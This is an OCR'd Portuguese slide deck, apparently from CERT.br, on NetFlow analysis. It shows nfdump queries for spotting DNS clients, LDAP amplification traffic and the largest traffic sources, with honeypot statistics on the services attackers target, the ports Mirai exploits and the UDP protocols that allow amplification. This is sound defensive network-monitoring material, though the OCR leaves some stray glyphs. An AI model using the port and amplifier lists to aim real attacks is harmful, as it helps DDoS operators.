

**Fonte:** *Network Security with NetFlow and IPFIX: Big Data Analytics for Information Security*  http://www.ciscopress.com/store/network-security-with-netflow-and-ipfix-big-data-analytics-9781587144387

णणण

acert.br nic.br cgi.br

### Revisão de *NetFlows*: **O que é um** *NetFlow* **(2/2)**

**Campos de um registro** *NetFlow***:** 

- *Input interface*
- *Output interface*
- **Timestamps for the flow start and finish time**
- *Number of bytes and packets observed in the flow*
- *Layer 3 headers:* 
	- *Source & destination IP addresses*
	- *ICMP Type and Code*
	- *IP protocol*
	- *Type of Service (ToS)*
- *Source and destination port numbers for TCP, UDP*
- *For TCP flows, the union of all TCP flags observed over the life of the flow*

ההההו

**acertiar niciar egilor** 

- *Layer 3 Routing information:* 
	- *IP address of the immediate next-hop*
	- *Source & destination IP masks*

#### **Fonte:** *NetFlow* – *Wikipedia*

https://en.wikipedia.org/wiki/NetFlow

### Revisão de *NetFlows*: **Exemplo de Clientes Consultando DNS do Google**

#### **\$ nfdump -R /var/log/flows/2017/12/06 'proto udp and dst port 53 and (dst host 8.8.4.4 or dst host 8.8.8.8)'**



#### **[...]**



**Time window: 2017-12-06 00:00:00 - 2017-12-06 15:39:59 Total flows processed: 53147598, Blocks skipped: 0, Bytes read: 3409846180 Sys: 10.574s flows/second: 5025915.9 Wall: 10.563s flows/second: 5031249.4** 

וההההו

acert.br nic.br cgi.br

### Revisão de *NetFlows*: **Exemplo de Clientes Consultando DNS do Google**

**\$ nfdump -R /var/log/flows/2017/12/06 -o line6 'inet6 and proto udp and dst port 53 and (dst host 2001:4860:4860::8844 or dst host 2001:4860:4860::8888)'** 



וההההה



### Revisão de *NetFlows*: **Referências**

#### **RFC 7011 / STD 77:** *Specification of the IP Flow Information Export (IPFIX) Protocol for the Exchange of Flow Information*

- **https://tools.ietf.org/html/rfc7011**
- *NetFlow version 9* 
	- **https://www.cisco.com/c/en/us/products/ios-nx-os-software/netflow-version-9/**

#### **NFDUMP/ NfSen**

**http://nfdump.sourceforge.net** 

#### *Mikrotik Traffic Flow*

**https://wiki.mikrotik.com/wiki/Manual:IP/Traffic\_Flow** 

#### *Juniper Flow Monitoring*

- https://www.juniper.net/documentation/en\_US/junos/information-products/pathway**pages/services-interfaces/flow-monitoring.html** 

տոտա

acert bri inic bri egi br

#### **Uso de** *Flows* **no Tratamento de Incidentes da Unicamp**

- **ftp://ftp.registro.br/pub/gts/gts26/01-flows-unicamp.pdf**
- **https://youtu.be/ckEX7vUFOzk**



## **Ataques DDoS com**  *Spoofing* **e Amplificação**



### Incidentes Notificados ao CERT.br: **DDoS ao Longo do Tempo**

#### Notificações sobre equipamentos participando em ataques DoS



տոտա

nic.br egi.br

**acert.br** 

### Incidentes Notificados ao CERT.br em 2016: **Características dos Ataques DDoS**



uunn



### Atividades nos *Honeypots* Distribuídos: **Serviços mais Visados**

**Força bruta de senhas (usado por malwares de IoT e para invasão de servidores e roteadores):** 

- Telnet (23/TCP)
- SSH (22/TCP)
- Outras TCP (2323, 23231, 2222)

#### **Protocolos explorados pela** *botnet* **Mirai, na variante para CPEs (roteadores de banda larga)**

- TCP: 7547, 5555, 37777, 6789, 81, 37215, 52869

#### **Busca por protocolos que permitam amplificação**

UDP: DNS, NTP, SSDP, SNMP, Chargen, Netbios, Quotd, mDNS, LDAP

וההההו

acert brinding oglar

### Ataques DDoS com Amplificação: **Como Ocorrem**



נהנהנהנו

acert.br nic.br cgi.br

**Fonte: Recomendações para Evitar o Abuso de Servidores DNS Recursivos Abertos https://bcp.nic.br/dns-recursivo/**

### Ataques DDoS com Amplificação: **Fatores de Amplificação**



uunnu

acert br nic br cgi br

#### **Fonte: https://www.us-cert.gov/ncas/alerts/TA14-017A**

Ο

### Dispositivos / Serviços que Permitem Amplificação: **Total de ASNs e IPs Notificados**

ASNs e IP únicos notificados pelo CERT.br em 2017



Legenda: "−" significa que não foi realizada notificação desta categoria no referido mês

Obs.: Notificações realizadas após confirmar dados do ShadowServer sobre amplificadores no Brasil **http://blog.shadowserver.org/2014/03/28/the-scannings-will-continue-until-the-internet-improves/** 

וחחח

acert bri inic bri egi br

### Ataques DDoS com Amplificação: **Volume de Tráfego LDAP – 1 dispositivo em 1 dia**

#### **Exemplo de consulta** *NetFlow*

- origem com porta LDAP (389/UDP)
- *bytes*/pacote > 1000
- tráfego agregado por
	- protocolo, IP de origem, porta de origem

```
$ nfdump -R /var/log/flows/2017/12/06 -A proto,srcip,srcport -o line6 'src 
net xx.xx.xx.xx/nn and not dst net xx.xx.xx.xx/nn and proto udp and bpp >
1000 and src port 389' 
Aggregated flows 1 
Date first seen Duration Proto Src IP Addr:Port Dst IP Addr:Port 
Packets Bytes Flows
2017-12-06 00:00:04.368 86394.930 UDP <ip-LDAP>:389 -> 0.0.0.0:0 
4.7 M 7.1 G 9121 
Summary: total flows: 9121, total bytes: 7107660800, total packets: 4669952, 
avg bps: 658155, avg pps: 54, avg bpp: 1521 
Time window: 2017-12-06 00:00:00 - 2017-12-06 23:59:59 
Total flows processed: 77280421, Blocks skipped: 0, Bytes read: 4958493112 
Sys: 29.131s flows/second: 2652796.7 Wall: 36.507s flows/second: 2116808.0
```
וההחהו

acert.br nic.br cgi.br

### Ataques DDoS com Amplificação: **Detecção de grandes geradores de tráfego**

**\$ nfdump -R /var/log/flows/2017/12/07 -s srcip/bytes -L 10G -n 10 'src net xx.xx.xx.xx/nn and not dst net xx.xx.xx.xx/nn and not ip in [ @include servers.txt ]'** 

**Top 10 Src IP Addr ordered by bytes:** 

